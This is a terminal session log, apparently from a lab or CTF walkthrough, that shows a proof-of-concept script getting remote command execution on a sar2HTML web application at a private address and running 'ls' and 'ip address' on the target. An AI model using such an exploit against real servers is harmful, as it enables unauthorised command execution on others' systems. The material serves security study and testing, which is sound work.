 └─$ python3 poc.py
Enter The url => http://192.168.244.35/sar2HTML/
Command => ls
LICENSE
index.php
sar2html
sarDATA
sarFILE
Command => ip address
1: lo: <LOOPBACK,UP,LOWER_UP
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP
link/ether 00:50:56:ba:19:12 brd ff:ff:ff:ff:ff:ff
inet 192.168.244.35/24 brd 192.168.244.255 scope global noprefixroute ens160
valid_lft forever preferred_lft forever
inet6 fe80::b865:d661:b101:61b0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
Command =>